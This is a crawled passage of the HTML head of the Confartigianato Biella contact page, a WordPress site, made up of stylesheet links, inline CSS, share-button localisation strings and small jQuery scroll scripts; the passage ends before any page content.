

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/contatti/
body_size: 15685
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>Contatti &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2Fcontatti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2Fcontatti%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1768270561' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
